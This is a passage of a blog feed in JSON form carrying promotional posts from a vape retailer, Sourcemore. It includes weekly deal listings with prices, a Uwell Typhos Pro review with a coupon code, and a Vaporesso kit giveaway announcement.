inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9194917394753076414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html","title":"Three Pod Kits, Three Great Coupons — Act Fast!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2802080758863774076"},"published":{"$t":"2025-11-21T00:00:00.000-08:00"},"updated":{"$t":"2025-11-21T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend III 3 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe X Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":" Savings Galore: Shop This Week's Featured Products!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003E$23.89\u0026nbsp; VOOPOO VINCI E80 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x-pro-kit.html\" target=\"_blank\"\u003E$25.39\u0026nbsp; Vaporesso Luxe X Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-3-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend III 3 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-2024-edition.html\" target=\"_blank\"\u003E$21.99\u0026nbsp; Hellvape Dead Rabbit 3 RTA 2024 Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Etoday to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2802080758863774076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html","title":" Savings Galore: Shop This Week's Featured Products!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8618787038268895367"},"published":{"$t":"2025-11-18T23:11:00.000-08:00"},"updated":{"$t":"2025-11-18T23:11:17.235-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos Pro"}],"title":{"type":"text","$t":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"802\" data-original-width=\"1920\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003EUwell Typhos Pro Pod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eenters the market as a powerful yet travel-friendly vaping device built for users who want reliable performance without unnecessary complexity. With a large 3000mAh internal battery, this pod kit is designed to last throughout the day, even for frequent vapers. The extended battery life means fewer charges and more time enjoying your favorite e-liquids, making it an excellent option for both beginners and experienced users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E3000mAh Battery \u0026amp; 6ml Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the Typhos Pro is its generous 6ml pod capacity. This allows for longer vaping sessions between refills, and the refill system is designed to be simple and clean. Paired with Uwell's well-known flavor-focused coil technology, users can expect rich vapor production and consistent performance from start to finish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1016\" data-original-width=\"1920\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1.47-inch HD Screen \u0026amp; 45W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device also includes a bright and impressive 1.47-inch HD display. This screen delivers clear visibility for all essential vaping data, including wattage, battery life, puff count, and coil status. With a maximum output of 45W, the Typhos Pro provides enough versatility to accommodate both tight MTL draws and more open RDL vaping styles, giving users the freedom to customize their experience with ease.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1243\" data-original-width=\"1920\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu=w640-h414\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECoreShield™️Anti-Leak Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo enhance durability and reduce common frustrations, Uwell integrates its advanced CoreShield™ Anti-Leak Technology. This system helps prevent e-liquid seepage, extending the lifespan of the coils and keeping the device cleaner for longer. For vapers tired of leaking pods, this feature alone makes the Typhos Pro a standout choice.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1343\" data-original-width=\"1920\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4=w640-h448\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOverall, the Uwell Typhos Pro Pod Kit combines long-lasting battery life, a spacious pod, intelligent features, and robust leak protection. It's a well-rounded device built to deliver dependable performance in a stylish and user-friendly package.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"717\" data-original-width=\"1678\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2=w640-h274\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using its coupon code.\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003E$21.19 Uwell Typhos Pro Pod Kit - Code: UTPPK\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8618787038268895367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html","title":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=s72-w640-h268-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6790854738869210964"},"published":{"$t":"2025-11-17T22:10:00.000-08:00"},"updated":{"$t":"2025-11-17T22:10:57.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano"}],"title":{"type":"text","$t":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Hello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit\u003C\/b\u003E\u003C\/a\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003EVaporesso ECO Nano Plus Kit Features:\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E1. Massive 10ml pod for fewer refills and more puffs\u003Cbr \/\u003E2. Corex smooth heating tech for ultra-smooth taste\u003Cbr \/\u003E3. Compatible with all ECO Nano Pod Series\u003Cbr \/\u003E4. Designed with precise airflow adjustment\u003Cbr \/\u003E5. Built-in 1400mAh battery plus 2A fast charging\u003Cbr \/\u003E6. Digital display indicator to tell you the battery level\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003E1 winner\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Nov. 30th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with Sourcemore and\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6790854738869210964\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html","title":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1197137286390013269"},"published":{"$t":"2025-11-13T21:51:00.000-08:00"},"updated":{"$t":"2025-11-13T21:51:15.689-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOMK NOVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Next-Gen Vaping with the SMOK NOVO Classy Kit "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003ESMOK NOVO Classy 